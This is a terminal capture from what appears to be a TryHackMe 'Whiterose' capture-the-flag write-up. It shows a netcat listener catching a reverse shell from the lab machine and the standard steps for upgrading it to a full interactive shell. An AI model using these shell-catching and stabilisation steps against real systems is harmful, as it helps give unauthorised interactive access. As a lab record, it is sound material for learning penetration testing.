 ┌─[yw4rf@yw4rf]─[~/Documents/Cybersecurity/CTF/TryHackMe/Whiterose]
└──╼ $nc -lvnp 1717
Listening on 0.0.0.0 1717
Connection received on 10.10.121.165 51914
script /dev/null -c bash
Script started, file is /dev/null
web@cyprusbank:~/app$ ^Z
[6]+  Stopped                 nc -lvnp 1717
┌─[✗]─[yw4rf@yw4rf]─[~/Documents/Cybersecurity/CTF/TryHackMe/Whiterose]
└──╼ $stty raw -echo; fg
nc -lvnp 1717
             reset xterm